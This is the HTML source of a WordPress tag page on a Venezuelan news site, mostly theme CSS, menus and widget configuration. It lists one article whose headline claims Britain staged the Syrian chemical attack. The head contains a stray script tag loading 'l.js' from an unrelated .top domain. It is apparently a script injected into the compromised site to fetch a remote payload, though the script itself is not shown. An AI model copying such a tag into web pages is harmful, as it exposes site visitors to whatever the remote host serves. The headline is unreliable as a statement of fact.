    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #499e1f;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #499e1f transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #499e1f !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #499e1f;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #499e1f !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #499e1f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #499e1f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #499e1f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #499e1f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #499e1f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #499e1f;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #499e1f !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #499e1f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #499e1f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(73, 158, 31, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #81d742;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #81d742;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0a0a0a !important;
        }
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #81d742;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #0a0a0a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #0a0a0a;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #0a0a0a;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #0a0a0a !important;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.lechuguinos.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.lechuguinos.com/tag/igor-konashenkov/",
                                "name": "Ígor Konashénkov"
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<meta name="msapplication-TileImage" content="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style> 
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->

</head>

<body 	  class="archive tag tag-igor-konashenkov tag-61927 global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
	
<!-- Start Alexa AMP Certify Javascript -->
<amp-analytics type="alexametrics">
<script type="application/json"> {"vars": { "atrk_acct": "FOeFn1QolK10Ug", "domain": "lechuguinos.com" }}</script>
</amp-analytics>
<!-- End Alexa AMP Certify Javascript -->   
	
	    <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-46535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li id="menu-item-46538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li id="menu-item-46541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li id="menu-item-46537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li id="menu-item-46540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li id="menu-item-46539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                jueves, enero 15, 2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://www.lechuguinos.com/">
				<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
				<span class="td-visual-hidden">Noticias Lechuguinos Venezuela</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
	    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lechuguinos.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ígor Konashénkov</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: Ígor Konashénkov</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/rusia-desmonto-ataque-siria/" rel="bookmark" class="td-image-wrap" title="¡QUEDARON AL DESCUBIERTO! Rusia reveló como Reino Unido armó el falso positivo del “ataque químico” en Siria"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2018/04/Rusia-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2018/04/Rusia-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2018/04/Rusia-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Rusia" title="¡QUEDARON AL DESCUBIERTO! Rusia reveló como Reino Unido armó el falso positivo del “ataque químico” en Siria"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/rusia-desmonto-ataque-siria/" rel="bookmark" title="¡QUEDARON AL DESCUBIERTO! Rusia reveló como Reino Unido armó el falso positivo del “ataque químico” en Siria">¡QUEDARON AL DESCUBIERTO! Rusia reveló como Reino Unido armó el falso...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-16T15:31:12+00:00" >16 abril, 2018</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/rusia-desmonto-ataque-siria/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_1_6968e96e64a1b_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_1_6968e96e64a1b" >
<style>
body .td_uid_1_6968e96e64a1b_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_1_6968e96e64a1b_rand .td-pulldown-filter-link:hover,
            body .td_uid_1_6968e96e64a1b_rand .td-subcat-item a:hover,
            body .td_uid_1_6968e96e64a1b_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_1_6968e96e64a1b_rand .td_quote_on_blocks,
            body .td_uid_1_6968e96e64a1b_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_1_6968e96e64a1b_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_1_6968e96e64a1b_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_1_6968e96e64a1b_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_1_6968e96e64a1b_rand .td-next-prev-wrap a:hover,
            body .td_uid_1_6968e96e64a1b_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_1_6968e96e64a1b_rand .block-title > *,
            body .td_uid_1_6968e96e64a1b_rand .td-trending-now-title,
            body .td_uid_1_6968e96e64a1b_rand .td-read-more a,
            body .td_uid_1_6968e96e64a1b_rand .td-weather-information:before,
            body .td_uid_1_6968e96e64a1b_rand .td-weather-week:before,
            body .td_uid_1_6968e96e64a1b_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_1_6968e96e64a1b_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_1_6968e96e64a1b_rand .td-post-category,
            body .td_uid_1_6968e96e64a1b_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_1_6968e96e64a1b_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_1_6968e96e64a1b_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_1_6968e96e64a1b = new tdBlock();
block_td_uid_1_6968e96e64a1b.id = "td_uid_1_6968e96e64a1b";
block_td_uid_1_6968e96e64a1b.atts = '{"custom_title":"DESTACADAS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"5","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_1_6968e96e64a1b_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta 